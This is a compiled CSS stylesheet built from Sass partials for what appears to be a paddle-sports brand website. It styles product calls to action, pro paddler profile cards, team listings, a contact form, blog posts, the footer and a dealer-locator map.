.gallery .review_quote_mark {
  margin-bottom: auto; }
/* line 32, sass/_gallery.scss */
.gallery .n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-flex,
.gallery .n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-flex,
.gallery .n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-flex {
  display: block; }

/* line 3, sass/_product_cta.scss */
.product_cta {
  display: flex; }
  @media (min-width: 0px) {
    /* line 3, sass/_product_cta.scss */
    .product_cta {
      flex-flow: column-reverse; } }
  @media (min-width: 600px) {
    /* line 11, sass/_product_cta.scss */
    .product_cta.right {
      flex-flow: row; }
      /* line 14, sass/_product_cta.scss */
      .product_cta.right .logo_container {
        text-align: right; }
      /* line 18, sass/_product_cta.scss */
      .product_cta.right .product_cta__button {
        align-self: flex-end; }
        /* line 20, sass/_product_cta.scss */
        .product_cta.right .product_cta__button__text {
          margin: 0  0 0 auto; }
    /* line 26, sass/_product_cta.scss */
    .product_cta.left {
      flex-flow: row-reverse; }
      /* line 28, sass/_product_cta.scss */
      .product_cta.left .product_cta__button__text {
        margin: 0 auto 0 0; } }
  /* line 34, sass/_product_cta.scss */
  .product_cta .text_section {
    flex: 1;
    background: black;
    display: flex;
    align-items: center;
    line-height: 0; }
    /* line 41, sass/_product_cta.scss */
    .product_cta .text_section .container {
      background: black;
      display: flex; }
      @media (min-width: 0px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: row;
          padding: 10%; } }
      @media (min-width: 600px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: column; }
          /* line 52, sass/_product_cta.scss */
          .right .product_cta .text_section .container {
            padding: 0 0 0 15%; }
          /* line 55, sass/_product_cta.scss */
          .left .product_cta .text_section .container {
            padding: 0 15% 0 0; } }
    /* line 62, sass/_product_cta.scss */
    .product_cta .text_section .logo_container {
      flex: 1; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0;
          margin: auto 1rem auto 0; } }
      @media (min-width: 600px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0 0 5%;
          margin: 0; } }
  /* line 77, sass/_product_cta.scss */
  .product_cta .image_section {
    flex: 1;
    line-height: 0; }
  @media (min-width: 0px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 100%; } }
  @media (min-width: 600px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 50%; } }
  @media (min-width: 0px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: right;
      font-size: 7vw; } }
  @media (min-width: 600px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: inherit;
      font-size: 5vw; } }
  @media (min-width: 0px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: auto 0; } }
  @media (min-width: 600px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: 0; } }
  /* line 113, sass/_product_cta.scss */
  .product_cta__button__text {
    width: fit-content;
    padding: 0.5rem 0.6rem;
    border: 1px solid #c90000;
    border-radius: 4px;
    color: white; }
    @media (min-width: 0px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 0 0 1rem;
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 auto;
        font-size: 2vw; } }
    @media (min-width: 900px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        font-size: 1.5vw; } }

@media (min-width: 0px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 3rem 8rem; } }
/* line 16, sass/_product_details.scss */
.product_details__layout {
  display: flex;
  max-width: 50rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: column; } }
  @media (min-width: 600px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: row; } }
  /* line 29, sass/_product_details.scss */
  .product_details__layout__simple {
    flex-flow: row;
    text-align: center; }
    /* line 33, sass/_product_details.scss */
    .product_details__layout__simple .product_details__description {
      max-width: 50%; }
    /* line 37, sass/_product_details.scss */
    .product_details__layout__simple .product_details__layout__image {
      text-align: center; }
    /* line 40, sass/_product_details.scss */
    .product_details__layout__simple .product_details__button__submit {
      margin: auto; }
  /* line 46, sass/_product_details.scss */
  .product_details__layout__column {
    flex: 1;
    min-width: 50%; }
  /* line 51, sass/_product_details.scss */
  .product_details__layout__image {
    margin: 2.2rem 3rem 0;
    min-width: 10rem; }
    @media (min-width: 0px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: center; } }
    @media (min-width: 900px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: right; } }
    /* line 62, sass/_product_details.scss */
    .product_details__layout__image img {
      width: auto; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 30rem; } }
      @media (min-width: 900px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 45rem; } }
/* line 77, sass/_product_details.scss */
.product_details .centered {
  text-align: center; }
/* line 81, sass/_product_details.scss */
.product_details__logo {
  margin-top: 6rem;
  max-width: 40rem;
  width: 90%; }
/* line 87, sass/_product_details.scss */
.product_details__button_container {
  display: flex;
  flex-flow: row wrap; }
/* line 91, sass/_product_details.scss */
.product_details__button {
  width: fit-content;
  padding: 0.2rem 1rem;
  background: grey;
  margin: 0.5rem; }
  /* line 97, sass/_product_details.scss */
  .product_details__button:hover {
    background: #c90000;
    cursor: pointer; }
  /* line 102, sass/_product_details.scss */
  .product_details__button.selected {
    background: #c90000; }
  /* line 106, sass/_product_details.scss */
  .product_details__button__submit {
    padding: 0.5rem 2rem; }
  /* line 109, sass/_product_details.scss */
  .product_details__button__dealers {
    padding: 0.5rem 1rem; }
  /* line 113, sass/_product_details.scss */
  .product_details__button__header {
    color: white;
    padding: 1rem 0.5rem 0; }
/* line 119, sass/_product_details.scss */
.product_details__button__text {
  color: white; }
/* line 123, sass/_product_details.scss */
.product_details__text {
  color: white;
  padding: 1rem 0.5rem 1rem; }
/* line 128, sass/_product_details.scss */
.product_details__name {
  color: white;
  line-height: 70%;
  margin-bottom: 3rem; }
/* line 134, sass/_product_details.scss */
.product_details h1, .product_details h2 {
  font-weight: 100; }
/* line 138, sass/_product_details.scss */
.product_details h3 {
  font-weight: 100;
  font-size: 1.7rem;
  color: whitesmoke; }

/* line 3, sass/_pro_paddler_details.scss */
.pro_paddler_details {
  position: relative; }
  @media (min-width: 0px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      flex-flow: column;
      top: 0;
      margin-bottom: 0; } }
  @media (min-width: 600px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -5rem;
      margin-bottom: -5rem; } }
  @media (min-width: 900px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -10rem;
      margin-bottom: -10rem; } }
  /* line 25, sass/_pro_paddler_details.scss */
  .pro_paddler_details.no_card {
    top: 0;
    margin: 1rem 0 0; }
  /* line 30, sass/_pro_paddler_details.scss */
  .pro_paddler_details .card {
    display: grid;
    grid-gap: 1rem;
    background: black;
    margin: 0 1rem;
    grid-auto-flow: dense; }
    @media (min-width: 0px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: none;
        grid-template-areas: "name  " " image " "social  " "details  ";
        grid-template-columns: 1fr; } }
    @media (min-width: 600px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: 8px solid #c90000;
        grid-template-areas: "image name " "image details" "social details";
        grid-template-columns: 1fr 1.5fr; } }
    @media (min-width: 900px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 2rem 4rem;
        grid-template-areas: "image name name" "image social details" "image social details" "image social details";
        grid-template-columns: 1fr 0.3fr 1.5fr; } }
    @media (min-width: 1200px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 3rem auto;
        max-width: 70rem; } }
    /* line 74, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__image {
      grid-area: image; }
      @media (min-width: 600px) {
        /* line 74, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__image {
          margin: 0;
          height: 100%;
          width: 100%;
          object-fit: cover;
          overflow: hidden;
          object-position: top; } }
    /* line 92, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__name {
      grid-area: name;
      border-bottom: 2px solid white;
      padding: 0.5rem 0;
      font-weight: 100;
      color: white; }
      /* line 99, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__name span {
        font-weight: 500; }
      @media (min-width: 0px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 8vw;
          margin-right: 0; } }
      @media (min-width: 600px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 5vw;
          margin-right: 1rem; } }
      @media (min-width: 900px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 45px; } }
    /* line 117, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__social {
      grid-area: social;
      display: flex; }
      @media (min-width: 0px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: 3px solid white;
          border-bottom: 3px solid white;
          border-right: none;
          padding: 0.5rem 0;
          font-size: 3rem; } }
      @media (min-width: 600px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: none;
          border-right: none;
          border-bottom: none;
          font-size: 1.5rem;
          padding: 0;
          margin: 0 0 1rem 0; } }
      @media (min-width: 900px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: column;
          border-top: none;
          border-right: 2px solid white;
          border-bottom: none;
          font-size: 2rem;
          padding: 0; } }
      /* line 150, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__social div {
        flex: 1;
        text-align: center;
        padding: 0.5rem; }
    /* line 157, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__details {
      grid-area: details; }
      @media (min-width: 0px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          padding: 0 1rem 1rem;
          border-bottom: 3px solid white; } }
      @media (min-width: 600px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          margin: 0 0 1rem 0;
          border: none; } }
  /* line 171, sass/_pro_paddler_details.scss */
  .pro_paddler_details .more_info {
    display: grid;
    grid-gap: 1rem; }
    /* line 177, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info p {
      margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 1rem 1rem 0;
        grid-template-areas: "header " "bio " "left " "right" "more ";
        grid-template-columns: 100%; } }
    @media (min-width: 600px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 0 1rem;
        grid-template-areas: "header header" "bio bio" "left right" "more more";
        grid-template-columns: 1fr 1fr; } }
    @media (min-width: 900px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 2rem 4rem; } }
    @media (min-width: 1200px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 3rem 8rem; } }
    /* line 211, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__header {
      grid-area: header;
      border-bottom: 3px solid white; }
    /* line 217, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__bio {
      grid-area: bio; }
    /* line 221, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__left {
      grid-area: left; }
    /* line 225, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__right {
      grid-area: right; }
    /* line 229, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__more_facts {
      grid-area: more; }
  /* line 236, sass/_pro_paddler_details.scss */
  .pro_paddler_details .quote {
    background: #c90000;
    width: auto; }
    @media (min-width: 0px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 2rem;
        margin: 2rem 0; } }
    @media (min-width: 600px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 8rem;
        margin: 3rem 0; } }
    /* line 250, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote .container {
      background: #c90000;
      width: fit-content;
      margin: 0 auto; }
    /* line 256, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__author {
      padding-top: 0.5rem;
      text-align: right; }
    /* line 261, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__text {
      padding-right: 3rem;
      font-size: 1.1rem; }

@media (min-width: 0px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 3rem 8rem; } }
/* line 280, sass/_pro_paddler_details.scss */
.gear__header {
  color: white;
  margin-bottom: 1rem; }
/* line 285, sass/_pro_paddler_details.scss */
.gear .container {
  border-top: 4px solid #c90000;
  border-bottom: 4px solid #c90000;
  display: flex;
  flex-flow: row; }
/* line 292, sass/_pro_paddler_details.scss */
.gear__item {
  margin: 1rem;
  flex: 1; }
  /* line 296, sass/_pro_paddler_details.scss */
  .gear__item__name {
    text-align: center; }
  /* line 300, sass/_pro_paddler_details.scss */
  .gear__item__image {
    text-align: center; }
    /* line 302, sass/_pro_paddler_details.scss */
    .gear__item__image img {
      height: auto;
      max-height: 20rem;
      width: auto; }

/* line 3, sass/_team_cta.scss */
.team_cta {
  background: white; }
  /* line 6, sass/_team_cta.scss */
  .team_cta .content_container {
    display: grid;
    grid-gap: 1rem;
    padding: 2rem 0;
    margin: 0 2rem;
    background: white;
    grid-template-columns: 1fr;
    grid-template-areas: 'text' 'members'; }
    /* line 18, sass/_team_cta.scss */
    .team_cta .content_container.border-bottom {
      border-bottom: 4px solid #c90000; }
    /* line 21, sass/_team_cta.scss */
    .team_cta .content_container.border-none {
      border: none; }
  /* line 27, sass/_team_cta.scss */
  .team_cta__text {
    background: black;
    text-align: left;
    grid-area: text;
    padding-bottom: 1rem; }
    /* line 33, sass/_team_cta.scss */
    .team_cta__text .container {
      padding: 1rem 2rem;
      background: transparent;
      width: auto; }
    /* line 39, sass/_team_cta.scss */
    .team_cta__text__name {
      color: white;
      font-weight: 100;
      letter-spacing: 0.15em;
      padding-bottom: 0.5rem; }
      @media (min-width: 0px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 6vw; } }
      @media (min-width: 900px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 2.5rem; } }
  /* line 58, sass/_team_cta.scss */
  .team_cta__members {
    display: grid;
    grid-gap: 1rem;
    grid-area: members;
    margin-bottom: auto; }
    @media (min-width: 0px) {
      /* line 66, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3, .team_cta__members.columns-4 {
        grid-template-columns: 1fr; }
      /* line 69, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 72, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(2, 1fr); } }
    @media (min-width: 600px) {
      /* line 78, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3 {
        grid-template-columns: 1fr; }
      /* line 81, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 84, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 87, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(3, 1fr); } }
    @media (min-width: 900px) {
      /* line 92, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2 {
        grid-template-columns: 1fr; }
      /* line 95, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 98, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 101, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 104, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(5, 1fr); } }
    @media (min-width: 1200px) {
      /* line 109, sass/_team_cta.scss */
      .team_cta__members.columns-1 {
        grid-template-columns: 1fr; }
      /* line 112, sass/_team_cta.scss */
      .team_cta__members.columns-2 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 115, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 118, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 121, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(5, 1fr); }
      /* line 124, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(6, 1fr); } }
  /* line 130, sass/_team_cta.scss */
  .team_cta__member {
    position: relative;
    line-height: 0;
    height: fit-content; }
    /* line 136, sass/_team_cta.scss */
    .team_cta__member:hover .team_cta__member__text {
      display: flex; }
    /* line 141, sass/_team_cta.scss */
    .team_cta__member__text {
      position: absolute;
      left: 0;
      width: 100%;
      justify-content: center;
      align-items: center;
      background: rgba(0, 0, 0, 0.5); }
      @media (min-width: 0px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: flex;
          bottom: 0; } }
      @media (min-width: 900px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: none;
          top: 0;
          height: 100%; } }
      /* line 161, sass/_team_cta.scss */
      .team_cta__member__text .text_container {
        max-width: 80%;
        text-align: left; }
    /* line 167, sass/_team_cta.scss */
    .team_cta__member__name {
      padding: 0.5rem 0;
      border-bottom: 2px solid #c90000;
      width: fit-content;
      position: relative;
      margin: auto;
      color: white;
      font-weight: 800; }
    /* line 177, sass/_team_cta.scss */
    .team_cta__member__discipline {
      position: relative;
      padding: 0.5rem;
      width: fit-content;
      margin: auto;
      line-height: initial; }
    /* line 185, sass/_team_cta.scss */
    .team_cta__member__image {
      width: 100%;
      line-height: 0; }
  /* line 191, sass/_team_cta.scss */
  .team_cta__ending {
    text-align: center;
    padding-bottom: 2.5rem;
    font-weight: 600;
    letter-spacing: 0.05rem; }
    /* line 197, sass/_team_cta.scss */
    .team_cta__ending__text {
      color: black; }
    /* line 201, sass/_team_cta.scss */
    .team_cta__ending__link {
      color: #c90000; }

/* line 3, sass/_contact_form.scss */
.contact_us_form {
  display: flex;
  flex-flow: row;
  justify-content: space-evenly;
  max-width: 100rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: column; } }
  @media (min-width: 900px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: row; } }
  @media (min-width: 0px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-bottom: 4px solid white;
      border-right: none;
      padding: 2rem 0;
      margin: 0 2rem; } }
  @media (min-width: 600px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-right: 4px solid white;
      border-bottom: none;
      margin: 3rem 0;
      padding: 0 3rem; } }
  @media (min-width: 0px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      margin: 3rem 0;
      padding: 0 3rem; } }
  /* line 52, sass/_contact_form.scss */
  .contact_us_form__header {
    text-align: center;
    padding: 0.5rem 0;
    color: white;
    margin: 0 0 1rem; }
  /* line 59, sass/_contact_form.scss */
  .contact_us_form__instructions {
    margin: 0 auto 1rem;
    max-width: 40rem; }
  /* line 64, sass/_contact_form.scss */
  .contact_us_form__form {
    margin: 1rem auto;
    max-width: 40rem; }
  /* line 69, sass/_contact_form.scss */
  .contact_us_form__mc_header {
    padding-top: 2rem; }
  /* line 74, sass/_contact_form.scss */
  .contact_us_form__field__checkboxes {
    display: flex;
    flex-flow: row wrap; }
    /* line 78, sass/_contact_form.scss */
    .contact_us_form__field__checkboxes span {
      min-width: 160px; }
  /* line 83, sass/_contact_form.scss */
  .contact_us_form__field__submit__container {
    text-align: center; }
  /* line 87, sass/_contact_form.scss */
  .contact_us_form__field__text, .contact_us_form__field__email {
    color: black !important; }
  /* line 92, sass/_contact_form.scss */
  .contact_us_form__contact_header {
    padding: 0.5rem 0;
    margin: 0 0 1rem;
    text-align: center;
    color: white; }
  /* line 99, sass/_contact_form.scss */
  .contact_us_form__contact_details {
    text-align: center; }

/* line 5, sass/_blog.scss */
.blog .container_inner {
  width: 100%;
  margin: 2rem 0; }
/* line 10, sass/_blog.scss */
.blog .blog_holder {
  display: flex;
  flex-flow: row wrap;
  justify-content: center; }
  /* line 15, sass/_blog.scss */
  .blog .blog_holder article {
    margin: 1rem; }
    @media (min-width: 0px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 100%; } }
    @media (min-width: 900px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 45%; } }
    @media (min-width: 1200px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 30%; } }
    /* line 28, sass/_blog.scss */
    .blog .blog_holder article .post_content_holder {
      position: relative; }
    /* line 31, sass/_blog.scss */
    .blog .blog_holder article .post_text {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%; }
    /* line 39, sass/_blog.scss */
    .blog .blog_holder article .post_more a {
      color: #c90000; }
    /* line 44, sass/_blog.scss */
    .blog .blog_holder article .post_image img {
      height: 40rem;
      object-fit: cover; }
    /* line 48, sass/_blog.scss */
    .blog .blog_holder article .post_excerpt {
      color: black; }
    /* line 52, sass/_blog.scss */
    .blog .blog_holder article .entry_title, .blog .blog_holder article .entry_title a {
      font-size: 2rem; }
    /* line 56, sass/_blog.scss */
    .blog .blog_holder article .entry_date {
      font-size: 1rem; }

/* line 3, sass/_footer.scss */
.footer {
  background-color: #323232;
  border-top: 3px solid white; }
  /* line 7, sass/_footer.scss */
  .footer h3 {
    color: white;
    text-transform: uppercase; }
  /* line 13, sass/_footer.scss */
  .footer__social {
    display: flex;
    flex-flow: row;
    justify-content: center;
    margin: 1rem; }
    /* line 21, sass/_footer.scss */
    .footer__social__icon {
      padding: 1rem 2rem;
      font-size: 3rem; }
  /* line 27, sass/_footer.scss */
  .footer__grid {
    display: flex;
    justify-content: space-evenly;
    align-items: center; }
    @media (min-width: 0px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: column;
        width: fit-content;
        margin: 1rem auto; } }
    @media (min-width: 900px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: row;
        width: 100%;
        margin: 1rem; } }
    /* line 45, sass/_footer.scss */
    .footer__grid__header {
      padding-bottom: 1.5rem; }
    /* line 49, sass/_footer.scss */
    .footer__grid__item {
      flex-basis: 15%;
      text-align: center;
      padding: 1rem; }
      /* line 56, sass/_footer.scss */
      .footer__grid__item__center {
        flex-basis: 40%; }
        @media (min-width: 0px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-top: 3px solid #c90000;
            border-bottom: 3px solid #c90000;
            border-right: none;
            border-left: none; } }
        @media (min-width: 900px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-right: 3px solid #c90000;
            border-left: 3px solid #c90000;
            border-top: none;
            border-bottom: none; } }
  /* line 80, sass/_footer.scss */
  .footer__copyright {
    text-align: center;
    margin: 0;
    padding: 1rem; }
  /* line 86, sass/_footer.scss */
  .footer__menu {
    display: flex;
    flex-flow: column; }
    /* line 89, sass/_footer.scss */
    .footer__menu a {
      font-weight: 600;
      text-transform: uppercase;
      line-height: 1.2rem; }
  /* line 96, sass/_footer.scss */
  .footer__button {
    width: fit-content;
    padding: 0.5rem 2rem;
    background: #c90000;
    margin: auto; }
    /* line 102, sass/_footer.scss */
    .footer__button:hover {
      background: grey;
      cursor: pointer; }
    /* line 107, sass/_footer.scss */
    .footer__button.selected {
      background: grey; }
  /* line 113, sass/_footer.scss */
  .footer__button__text {
    color: white;
    margin: auto !important; }

/* line 3, sass/_dealers.scss */
.dealer_page_header {
  color: white;
  text-align: center;
  padding: 1rem; }

/* line 9, sass/_dealers.scss */
.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  /* fixes potential theme css conflict */ }
  /* line 14, sass/_dealers.scss */
  .acf-map p {
    color: black; }
  /* line 19, sass/_dealers.scss */
  .acf-map img {
    max-width: inherit !important; }
  /* line 23, sass/_dealers.scss */
  .acf-map .dealer__image {
    max-width: 10rem;
    margin: 0 auto; }
  /* line 28, sass/_dealers.scss */
  .acf-map__holder {
    position: relative; }
  /* line 32, sass/_dealers.scss */
  .acf-map__input {
    text-align: right;
    margin: 0.5rem 1rem;
    position: absolute;
    z-index: 100;
    bottom: 0;
    left: 0; }
    /* line 40, sass/_dealers.scss */
    .acf-map__input #map-input {
      max-width: 20rem;
      width: 80vw;
      font-size: 1rem;
      border: none;
      padding: 0.3rem 0.3rem 0.3rem 2.3rem;
      margin: 0 3rem 0.5rem 0;
      box-shadow: 1px 1px 2px 1px rgba(50, 50, 50, 0.5); }
    /* line 51, sass/_dealers.scss */
    .acf-map__input #submit-search {
      display: none; }
    /* line 54, sass/_dealers.scss */
    .acf-map__input #curr-loc-search {
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: black;
      position: absolute;
      left: 0;
      top: 0; }
      /* line 62, sass/_dealers.scss */
      .acf-map__input #curr-loc-search:hover {
        color: #c90000; }
    /* line 66, sass/_dealers.scss */
    .acf-map__input #curr-loc-spinner {
      display: none;
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: #c90000;
      position: absolute;
      left: 0;
      top: 0; }

/* line 79, sass/_dealers.scss */
.error_text {
  padding: 1rem 1rem 0.5rem; }

/* line 83, sass/_dealers.scss */
.dealers {
  display: grid;
  grid-auto-flow: dense;
  margin-bottom: 1rem; }
  @media (min-width: 0px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(2, 1fr); } }
  @media (min-width: 900px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(3, 1fr); } }
  @media (min-width: 1200px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(4, 1fr); } }
  /* line 102, sass/_dealers.scss */
  .dealers .dealer {
    background-color: #323232;
    margin: 1rem;
    padding: 1rem;
    display: block; }
    /* line 108, sass/_dealers.scss */
    .dealers .dealer:hover {
      background-color: #c90000;
      cursor: pointer; }
    /* line 113, sass/_dealers.scss */
    .dealers .dealer.selected {
      background-color: #c90000;
      margin-bottom: 0.8rem; }
      /* line 117, sass/_dealers.scss */
      .dealers .dealer.selected + .dealer_tab {
        display: flex;
        order: -1; }
    /* line 123, sass/_dealers.scss */
    .dealers .dealer__image {
      text-align: center;
      display: none; }
    /* line 128, sass/_dealers.scss */
    .dealers .dealer__text {
      font-weight: 500; }
    /* line 131, sass/_dealers.scss */
    .dealers .dealer__title {
      color: white;
      font-weight: 800; }
  /* line 139, sass/_dealers.scss */
  .dealers .dealer_tab {
    display: none;
    flex-flow: row wrap;
    grid-column: span 4;
    background-color: #c90000;
    padding: 1rem;
    margin: 0.5rem 1rem 1rem 1rem; }
    @media (min-width: 0px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 1; } }
    @media (min-width: 600px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 2; } }
    @media (min-width: 900px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 3; } }
    @media (min-width: 1200px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 4; } }
    /* line 167, sass/_dealers.scss */
    .dealers .dealer_tab__website {
      text-decoration: underline;
      padding: 0 0 0 1rem; }
      /* line 171, sass/_dealers.scss */
      .dealers .dealer_tab__website:hover {
        color: #323232; }
    /* line 176, sass/_dealers.scss */
    .dealers .dealer_tab__header {
      font-weight: 600;
      font-size: 1rem;
      padding: 1rem 0 0.5rem; }
      /* line 181, sass/_dealers.scss */
      .dealers .dealer_tab__header:first-of-type {
        padding: 0 0 0.5rem; }
